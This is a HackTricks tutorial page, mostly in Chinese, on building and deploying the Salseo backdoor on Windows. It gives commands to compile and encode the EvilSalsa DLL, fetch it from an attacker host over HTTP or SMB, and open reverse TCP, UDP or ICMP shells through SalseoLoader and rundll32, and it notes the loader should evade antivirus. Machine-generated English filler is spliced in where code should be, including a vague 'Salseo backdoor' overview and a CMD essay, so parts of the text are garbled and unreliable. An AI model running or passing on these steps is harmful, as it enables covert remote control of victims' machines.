14 KiB
Salseo
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者你想要获取PEASS的最新版本或下载HackTricks的PDF吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks的衣物
- 加入💬 Discord群组或电报群组,或者关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。
编译二进制文件
从github下载源代码并编译EvilSalsa和SalseoLoader。你需要安装Visual Studio来编译代码。
将这些项目编译为你将要使用它们的Windows系统的架构(如果Windows支持x64,则编译为该架构)。

你可以在Visual Studio中的左侧"Build"选项卡中选择架构,在**"Platform Target"**中。
(**如果你找不到这些选项,请点击**"Project Tab",然后点击"<Project Name> Properties"**)
然后,构建这两个项目(Build -> Build Solution)(在日志中将显示可执行文件的路径):
准备后门
首先,你需要对EvilSalsa.dll进行编码。你可以使用python脚本encrypterassembly.py或者编译项目EncrypterAssembly来进行编码:
Python
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
Windows
Salseo Backdoor
The Salseo backdoor is a type of malware that provides unauthorized access to a compromised Windows system. It is designed to remain hidden and undetected, allowing an attacker to maintain persistent control over the infected machine.
Functionality
Once installed on a target system, the Salseo backdoor establishes a covert communication channel with a remote command and control (C2) server. This allows the attacker to remotely execute commands on the compromised system and retrieve sensitive information.
The backdoor is capable of performing various malicious activities, including:
-
Remote Access: The attacker can gain full control over the infected system, enabling them to perform actions as if they were physically present.
-
Data Exfiltration: The backdoor can steal sensitive data from the compromised system, such as login credentials, financial information, or intellectual property.
-
Keylogging: Salseo can capture keystrokes, allowing the attacker to monitor and record user activities, including passwords and other confidential information.
-
File Manipulation: The backdoor can create, modify, or delete files on the compromised system, giving the attacker the ability to plant additional malware or tamper with existing files.
-
System Surveillance: Salseo can gather information about the infected system, such as hardware specifications, installed software, and network configurations. This information can be used to identify potential vulnerabilities or gather intelligence for future attacks.
Infection Vectors
The Salseo backdoor can be delivered through various infection vectors, including:
-
Email Attachments: Malicious email attachments, such as infected documents or executables, can be used to deliver the backdoor to unsuspecting users.
-
Drive-by Downloads: Visiting compromised or malicious websites can result in the automatic download and execution of the Salseo backdoor.
-
Exploiting Vulnerabilities: The backdoor can be delivered by exploiting vulnerabilities in software or operating systems, allowing the attacker to gain unauthorized access to the target system.
Detection and Prevention
Detecting and preventing the Salseo backdoor requires a multi-layered approach, including:
-
Antivirus Software: Regularly update and use reputable antivirus software to detect and remove known malware signatures associated with the Salseo backdoor.
-
Patch Management: Keep software and operating systems up to date with the latest security patches to mitigate vulnerabilities that could be exploited by the backdoor.
-
Email Security: Implement email security measures, such as spam filters and email scanning, to prevent malicious attachments from reaching users' inboxes.
-
User Education: Train users to recognize and avoid suspicious emails, websites, and downloads that could potentially deliver the Salseo backdoor.
-
Network Monitoring: Implement network monitoring tools to detect unusual network traffic patterns that may indicate the presence of the backdoor.
By implementing these measures, organizations can enhance their security posture and reduce the risk of falling victim to the Salseo backdoor.
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
好的,现在你已经拥有执行所有Salseo操作所需的一切:编码的EvilDalsa.dll和SalseoLoader的二进制文件。
将SalseoLoader.exe二进制文件上传到目标机器。它们不应该被任何杀毒软件检测到...
执行后门
获取TCP反向Shell(通过HTTP下载编码的dll)
记得启动一个nc作为反向Shell监听器,并启动一个HTTP服务器来提供编码的evilsalsa。
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
获取UDP反向shell(通过SMB下载编码的dll)
记得启动一个nc作为反向shell监听器,并启动一个SMB服务器来提供编码的evilsalsa(impacket-smbserver)。
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
获取ICMP反向shell(已在受害者内部编码的dll)
这次你需要在客户端上使用一个特殊工具来接收反向shell。下载: https://github.com/inquisb/icmpsh
禁用ICMP回复:
sysctl -w net.ipv4.icmp_echo_ignore_all=1
#You finish, you can enable it again running:
sysctl -w net.ipv4.icmp_echo_ignore_all=0
执行客户端:
To execute the client, you need to follow these steps:
-
Make sure you have the client file downloaded and saved on your local machine.
-
Open a terminal or command prompt.
-
Navigate to the directory where the client file is located using the
cdcommand. -
Once you are in the correct directory, run the client file by typing its name followed by the appropriate command. For example, if the client file is named
client.exe, you would typeclient.exeand press Enter. -
The client will then execute and start running on your machine.
Remember to exercise caution when executing any files, especially those obtained from untrusted sources. Always scan files for malware before running them.
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
在受害者内部,让我们执行salseo操作:
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
将SalseoLoader编译为导出主函数的DLL
使用Visual Studio打开SalseoLoader项目。
在主函数之前添加:[DllExport]

为该项目安装DllExport
工具 --> NuGet程序包管理器 --> 管理解决方案的NuGet程序包...
搜索DllExport包(使用浏览选项卡),然后点击安装(并接受弹出窗口)
在项目文件夹中会出现以下文件:DllExport.bat和DllExport_Configure.bat
卸载DllExport
点击卸载(是的,很奇怪,但相信我,这是必要的)
退出Visual Studio并执行DllExport_configure
只需退出Visual Studio
然后,转到SalseoLoader文件夹并执行DllExport_Configure.bat
选择x64(如果您将在x64系统中使用它,这是我的情况),选择System.Runtime.InteropServices(在DllExport的命名空间中)并点击应用
再次使用Visual Studio打开项目
**[DllExport]**不再被标记为错误
构建解决方案
选择输出类型=类库(项目 --> SalseoLoader属性 --> 应用程序 --> 输出类型=类库)
选择x64平台(项目 --> SalseoLoader属性 --> 构建 --> 平台目标=x64)
要构建解决方案:构建 --> 构建解决方案(在输出控制台中将显示新DLL的路径)
测试生成的DLL
将DLL复制并粘贴到要进行测试的位置。
执行:
rundll32.exe SalseoLoader.dll,main
如果没有出现错误,那么你可能有一个功能正常的DLL!!
使用DLL获取shell
不要忘记使用一个HTTP 服务器并设置一个nc 监听器
Powershell
$env:pass="password"
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
$env:lhost="10.2.0.5"
$env:lport="1337"
$env:shell="reversetcp"
rundll32.exe SalseoLoader.dll,main
CMD
CMD (Command Prompt) is a command-line interpreter in Windows operating systems. It provides a text-based interface for executing commands and managing the system. CMD can be used to perform various tasks, such as navigating through directories, running programs, and managing files and processes.
CMD is a powerful tool for hackers as it allows them to execute commands and scripts on a target system. By gaining access to CMD, hackers can perform a wide range of activities, including reconnaissance, privilege escalation, and data exfiltration.
To exploit CMD, hackers often use backdoors to gain persistent access to a compromised system. A backdoor is a hidden entry point that allows unauthorized access to a system. By installing a backdoor on a target system, hackers can maintain access even if the system is patched or the user's password is changed.
There are several ways to create a backdoor in CMD. One common method is to use the "netsh" command to create a persistent backdoor. The "netsh" command is a powerful utility that allows users to configure network settings. By using the "netsh" command, hackers can create a backdoor that listens for incoming connections and provides them with remote access to the compromised system.
Another method is to use the "reg" command to create a backdoor in the Windows Registry. The Windows Registry is a hierarchical database that stores configuration settings and options for the operating system. By modifying the Registry, hackers can create a backdoor that is executed every time the system starts up, providing them with persistent access to the compromised system.
In addition to creating backdoors, hackers can also use CMD to execute various commands and scripts on a target system. For example, they can use CMD to run password-cracking tools, launch denial-of-service attacks, or download and execute malicious payloads.
To protect against CMD-based attacks, it is important to implement strong security measures, such as regularly updating the operating system and using strong passwords. Additionally, monitoring network traffic and using intrusion detection systems can help detect and prevent unauthorized access to CMD.
By understanding how CMD works and the various techniques used by hackers, you can better protect your systems and networks from potential attacks.
set pass=password
set payload=http://10.2.0.5/evilsalsax64.dll.txt
set lhost=10.2.0.5
set lport=1337
set shell=reversetcp
rundll32.exe SalseoLoader.dll,main
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者你想要获取PEASS的最新版本或下载HackTricks的PDF吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品——The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或电报群组,或者关注我在推特上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。